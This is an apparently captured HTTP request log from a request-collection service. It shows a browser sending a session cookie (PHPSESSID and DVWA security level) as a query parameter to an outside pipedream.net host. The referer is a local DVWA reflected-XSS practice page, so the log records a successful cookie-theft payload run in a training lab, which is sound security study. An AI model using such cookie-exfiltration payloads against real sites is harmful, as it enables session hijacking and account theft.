 HTTP REQUEST 1TCac8du8wPosBZ7cRgVP1Ll2Ul 2019-11-05T15:10:07.989Z
Details GET /?a=security=low;%20PHPSESSID=0b0iitj6h0q50rjnljvinmvted
Headers ▼ (7) headers copy
host entqd5oi4bil.x.pipedream.net
accept image/webp,*/*
accept-encoding gzip, deflate, br
accept-language vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
referer http://localhost:888/DVWA-master/vulnerabilities/xss_r/
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
connection keep-alive
Query ▼ (1) query parameters copy
a security=low; PHPSESSID=0b0iitj6h0q50rjnljvinmvted